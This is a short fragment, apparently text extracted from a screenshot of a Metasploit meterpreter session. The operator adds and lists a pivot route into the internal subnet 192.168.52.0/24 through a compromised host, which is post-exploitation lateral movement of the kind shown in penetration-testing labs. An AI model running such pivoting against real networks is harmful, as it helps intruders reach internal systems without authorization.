 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.102
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 3
meterpreter >
BY